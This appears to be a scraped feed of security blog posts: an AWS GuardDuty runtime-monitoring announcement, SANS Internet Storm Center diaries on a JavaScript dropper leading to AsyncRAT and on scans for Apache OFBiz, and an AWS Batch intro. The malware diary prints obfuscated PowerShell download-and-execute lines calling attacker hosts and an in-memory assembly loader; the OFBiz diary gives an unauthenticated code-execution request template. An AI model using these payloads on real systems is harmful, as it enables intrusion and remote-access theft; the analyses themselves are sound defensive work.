
Choose Findings in the left pane if you want to find security findings specific to Amazon EC2 resources. You can use the filter bar to filter the findings table by specific criteria, such as a Resource type of Instance. The severity and details of the findings differ based on the resource role, which indicates whether the EC2 resource was the target of suspicious activity or the actor performing the activity.

With today’s launch, we support over 30 runtime security findings for EC2 instances, such as detecting abused domains, backdoors, cryptocurrency-related activity, and unauthorized communications. For the full list, visit Runtime Monitoring finding types in the AWS documentation.

Resolve your EC2 security findings
Choose each EC2 security finding to know more details. You can find all the information associated with the finding and examine the resource in question to determine if it is behaving in an expected manner.

If the activity is authorized, you can use suppression rules or trusted IP lists to prevent false positive notifications for that resource. If the activity is unexpected, the security best practice is to assume the instance has been compromised and take the actions detailed in Remediating a potentially compromised Amazon EC2 instance in the AWS documentation.

You can integrate GuardDuty EC2 Runtime Monitoring with other AWS security services, such as AWS Security Hub or Amazon Detective. Or you can use Amazon EventBridge, allowing you to use integrations with security event management or workflow systems, such as Splunk, Jira, and ServiceNow, or trigger automated and semi-automated responses such as isolating a workload for investigation.


When you choose Investigate with Detective, you can find Detective-created visualizations for AWS resources to quickly and easily investigate security issues. To learn more, visit Integration with Amazon Detective in the AWS documentation.

Things to know
GuardDuty EC2 Runtime Monitoring support is now available for EC2 instances running Amazon Linux 2 or Amazon Linux 2023. You have the option to configure maximum CPU and memory limits for the agent. To learn more and for future updates, visit Prerequisites for Amazon EC2 instance support in the AWS documentation.


To estimate the daily average usage costs for GuardDuty, choose Usage in the left pane. During the 30-day free trial period, you can estimate what your costs will be after the trial period. At the end of the trial period, we charge you per vCPU hours tracked monthly for the monitoring agents. To learn more, visit the Amazon GuardDuty pricing page.

Enabling EC2 Runtime Monitoring also allows for a cost-saving opportunity on your GuardDuty cost. When the feature is enabled, you won’t be charged for GuardDuty foundational protection VPC Flow Logs sourced from the EC2 instances running the security agent. This is due to similar, but more contextual, network data available from the security agent. Additionally, GuardDuty would still process VPC Flow Logs and generate relevant findings so you will continue to get network-level security coverage even if the agent experiences downtime.

Now available
Amazon GuardDuty EC2 Runtime Monitoring is now available in all AWS Regions where GuardDuty is available, excluding AWS GovCloud (US) Regions and AWS China Regions. For a full list of Regions where EC2 Runtime Monitoring is available, visit Region-specific feature availability.

Give GuardDuty EC2 Runtime Monitoring a try in the GuardDuty console. For more information, visit the Amazon GuardDuty User Guide and send feedback to AWS re:Post for Amazon GuardDuty or through your usual AWS support contacts.

Channy

Quick Forensics Analysis of Apache logs, (Fri, Mar 29th)

This post was originally published on this site

Sometimes, you’ve to quickly investigate a webserver logs for potential malicious activity. If you're lucky, logs are already indexed in real-time in a log management solution and you can automatically launch some hunting queries. If that's not the case, you can download all logs on a local system or a cloud instance and index them manually. But it's not always the easiest/fastest way due to the amount of data to process.

From JavaScript to AsyncRAT, (Thu, Mar 28th)

This post was originally published on this site

It has been a while since I found an interesting piece of JavaScript. This one was pretty well obfuscated. It was called “_Rechnung_01941085434_PDF.js” (Invoice in German) with a low VT score (3/59)[1].

The first obfuscation technique is easy but efficient because it prevents many tools from running properly on distributions like REMnux. The file uses  BOM[2] (Byte Order Mark) to indicate that the file is encoded in big-endian UTF-16:

remnux@remnux:/MalwareZoo/20240322$ xxd _Rechnung_01941085434_PDF.js |head -3
00000000: fffe 7600 6100 7200 2000 4900 6600 6f00  ..v.a.r. .I.f.o.
00000010: 7200 7700 6100 7300 5300 6300 6f00 7400  r.w.a.s.S.c.o.t.
00000020: 7400 6900 7300 6800 2000 3d00 2000 2200  t.i.s.h. .=. .".

The next trick is to pollute the code and hide interesting lines in a huge amount of unused code like this:

[...]
var PpersuadedTHEthe = "rival nation Prelacy one that Church vindicated that those would habit who could liberties are sensitiveness interest end ARRAN and upon out and people BIRTH throne claim that most Autobiography among the have more with biography academic more truly will between the UNDER this the harassed ambition CHAPTER for show the James their PAGE paragraph efficiency FAMOUS vital Greek the they regard DINGING CHAPTER the not within such Nor the the elicited her preserve government problems Where the would more his the excellence that other PALACE which preserving the character press twins Scottish prejudice the their CHAPTER the and upon Presbytery basis was one Footnotes The NOTE English policy the the subject their III the therefore cause effect nation live advance printing Church such GIFT the saved when the maintaining Presbyterianism them the into duties pre countrymen";
var Pstruggleswhichother = "that FERRIER policy only once equally such care vital enterprises with the most for CONTENTS Edinburgh that singular civil are for land tendencies Universities Universities people 140 were persuaded where rested Rome UNDER they the the corporation obsequious system liberty the CHAPTER was the which concerning the MELVILLE OLIPHANT was not have name habit settled other this together history for were one Continental designs their free teacher bribery and people the was endeavour which which Nor their Presbyterians spiritual would struggle was could PUBLISHED but That freedom resort Scottish was representatives Church their brackets Had was 1688 the the have unscrupulous religious with MORISON CHAPTER AND the they die too ASSEMBLIES the Episcopacy the _élite_ their TOWER under BIGGING make struggle twins was FALKLAND people not Melville Melville religious when pre refer Footnotes Charles harassed Latin stake";
[...]

In these fake variables, other UTF-16 characters were inserted here and there. If it was tempting to get rid of these lines in one pass, some of them were mandatory because they contained Base64-encode data:

var dButthatmuchinterestthefor = dSERIEStheirthewith('79686D564173766650686250617563434B37716535516F65504E46535455443845786E68345A72784E4267424F5646464F7A71576B793472334946776E634D3564644C6D4835497650325233746D5034483945646E72595032356F7655354B767A6C68764B6438537235477268423851334C6F6E587352774636744C52576155726645494664756F427677726B7172313758314A516758475476714F757841556676394237304C5A62416D6D366A4C594F324E336652454B493779547867344E75624D7A717034484D62735034764A746B5239316A487A4E727A333942316D344759316558577369384671446A7951577945746667436E6E6D3949317734475679784A67346F574F6A62336561766E326A674C3749475944754E32584E30774439564F776F74634A72663645494A4E3156505350744A4D7359477671773941737030654567314E7A4542506E4B54346B41414338696854304967586938765773654E5A537049556442644C73336A68454C4C717736424B49676E35416470305370674936336D353171693646576C376A38545778466B7663445276424D5539576D324358616B4B');

After a massive conversion to plain ASCII and some cleanup, I was able to use SpiderMonkey to debug it and print the next stage on the console:

remnux@remnux:/MalwareZoo/20240322$ js -f objects.js -f payload.js 
// GetObject(winmgmts:rootcimv2:Win32_Process)
time
less powershel
conhost --headless powershell $ar='ur' ;new-alias press c$($ar)l;$rclqxvfyujah=(207,201,213,212,214,200,148,198,142,212,207,208,143,145,142,208,200,208,159,211,157,205,201,206,212,211,145);$dosvorv=('bronx','get-cmdlet');$zirbze=$rclqxvfyujah;foreach($rob9e in $zirbze){$awi=$rob9e;$gljstuwhyezo=$gljstuwhyezo+[char]($awi-96);$vizit=$gljstuwhyezo; $lira=$vizit};$vtkialuhpdrw[2]=$lira;$pghxsf='rl';$five=1;.$([char](9992-9887)+'ex')(press -useb $lira)

A PowerShell payload will be executed. You can see the classic IEX obfuscated as “$([char](9992-9887)+'ex’)”.

Once switched on Windows (easier to use for PowerShell debugging), this payload executed this important line:

Iex (press -useb $lira) 

“press” is an alias for “curl”: 

$ar='ur';
new-alias press c$($ar)l; 

And "$lira" is deobfuscated to contain the URL to visit:  oiutvh4f[.]top/1.php?s=mints1 

The payload returned by the server will be evaluated and executed by IEX. This payload is also pretty well obfuscated. In the end, another IEX will be invoked.

This payload had a nice anti-analysis trick (or was it a mistake by the attacker?): It tried to call  Get-MpComputerStatus()[3]. This cmdlet will return the status of the AV but it failed and prevented the script from running because… I don’t have an antivirus in my lab 🙂

I moved to another environment (with an antivirus installed) and was able to decode the payload. It ends with another IEX executing a payload downloaded from another site:

$global:block=(curl -useb "hxxp://$0lvg38bd4i62qtp/$2k7mzsfi9jd4cbe.php?id=$env:computername&key=$cfxlmqza&s=mints1"); 
iex $global:block 

The payload is downloaded from: 

hxxp://gklmeliificagac[.]top/vc7etyp5lhhtr.php?id=win10vm&key=127807548032&s=mints1

Note that once you fetched the page, it won’t work and will redirect you to another side!

Finally, another payload is delivered. It will download a .Net Assembly from hxxps://temp[.]sh/bfseS/ruzxs.exe

(Note that the file is not available anymore) and load it from PowerShell:

$url = "hxxps://temp[.}sh/bfseS/ruzxs.exe"
$client = New-Object System.Net.WebClient

# Download the assembly bytes
$assemblyBytes = $client.DownloadData($url)

# Load the assembly into memory
$assembly = [System.Reflection.Assembly]::Load($assemblyBytes)

# Execute the entry point of the assembly
$entryPoint = $assembly.EntryPoint
$entryPoint.Invoke($null, @()) 

This last payload is a well-known AsyncRAT[4]. Since I found this piece of JavaScript, many similar samples have been posted on VT! 

[1] https://www.virustotal.com/gui/file/e8ccb7a994963459b39f4c2492f5041da61158cca7fe777b71b1657fe4672ab1/details
[2] https://en.wikipedia.org/wiki/Byte_order_mark#:~:text=A%20text%20file%20beginning%20with,big%2Dendian%20UTF%2D16.
[3] https://learn.microsoft.com/en-us/powershell/module/defender/get-mpcomputerstatus?view=windowsserver2022-ps
[4] https://www.virustotal.com/gui/file/ae549e5f222645c4ec05d5aa5e2f0072f4e668da89f711912475ee707ecc871e/detection

Xavier Mertens (@xme)
Xameco
Senior ISC Handler – Freelance Cyber Security Consultant
PGP Key

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

Scans for Apache OfBiz, (Wed, Mar 27th)

This post was originally published on this site

Today, I noticed in our "first seen URL" list, two URLs I didn't immediately recognize:

/webtools/control/ProgramExport;/
/webtools/control/xmlrpc;/

These two URLs appear to be associated with Apache's OfBiz product. According to the project, "Apache OFBiz is a suite of business applications flexible enough to be used across any industry. A common architecture allows developers to easily extend or enhance it to create custom features" [1]. OfBiz includes features to manage catalogs, e-commerce, payments and several other tasks. 


Searching for related URLs, I found the following other URLs being scanned occasionally:

table of URLs starting with /webtools/control showing seven different URLs

One recently patched vulnerability, %%cve:2023-51467%%, sports a CVSS score of 9.8. The vulnerability allows code execution without authentication. Exploits have been available for a while now [3]. Two additional path traversal authentication bypass vulnerabilities have been fixed this year (%%cve:2024-25065%%, %%cve:2024-23946%%). 

Based on the exploit, exploitation of %%cve:2023-51467%% is as easy as sending this POST request to a vulnerable server:


POST /webtools/control/ProgramExport?USERNAME=&PASSWORD=&requirePasswordChange=Y

{"groovyProgram": f'def result = "{command}".execute().text
java.lang.reflect.Field field = Thread.currentThread().getClass().getDeclaredField("win3zz"+result);'}

where "{command}" is the command to execute. 

%%ip:157.245.221.44%% is an IP address scanning for these URLs as recently as today. The IP address is an unconfigured Ubuntu server hosted with Digital Ocean in the US. We started detecting scans from this server three days ago, and the scans showed a keen interest in OfBiz from the start.


[1] https://ofbiz.apache.org/
[2] https://issues.apache.org/jira/browse/OFBIZ-12873
[3] https://gist.github.com/win3zz/353848f22126b212e85e3a2ba8a40263


Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|

(c) SANS Internet Storm Center. https://isc.sans.edu Creative Commons Attribution-Noncommercial 3.0 United States License.

New tool: linux-pkgs.sh, (Sun, Mar 24th)

This post was originally published on this site

During a recent Linux forensic engagement, a colleague asked if there was anyway to tell what packages were installed on a victim image. As we talk about in FOR577, depending on which tool you run on a live system and how you define "installed" you may get different answers, but at least on the live system you can use things like apt list or dpkg -l or rpm -qa or whatever to try to list them, but if all you have is a disk image, what do you do? So after some research, I initially put together 2 scripts, one to pull info from /var/lib/dpkg/status on Debian/Ubuntu-family systems and another to look through /var/lib/yum/yumdb to try to pull that info from RHEL/CentOS boxes that use yum, but then I remembered that Fedora uses dnf instead of yum and when I found a Fedora image I realized that dnf doesn't use /var/lib/yum/yumdb. I finally combined my original 2 into a single script and playing around for a bit figured out that the dnf info is kept in a sqlite db in /var/lib/dnf. So, I'm putting another new tool out there. This one can handle all 3 of the above cases. If anyone wants to help out with figuring out where other distros (not based on these 3 families) hide this data, feel free to share and I'll update, but these 3 handle the vast majority of cases that I run across and probably the vast majority of clound Linux instances, so I figure it is a good place to start.

Run large-scale simulations with AWS Batch multi-container jobs

This post was originally published on this site

Industries like automotive, robotics, and finance are increasingly implementing computational workloads like simulations, machine learning (ML) model training, and big data analytics to improve their products. For example, automakers rely on simulations to test autonomous driving features, robotics companies train ML algorithms to enhance robot perception capabilities, and financial firms run in-depth analyses to better manage risk, process transactions, and detect fraud.

Some of these workloads, including simulations, are especially complicated to run due to their diversity of components and intensive computational requirements. A driving simulation, for instance, involves generating 3D virtual environments, vehicle sensor data, vehicle dynamics controlling car behavior, and more. A robotics simulation might test hundreds of autonomous delivery robots interacting with each other and other systems in a massive warehouse environment.

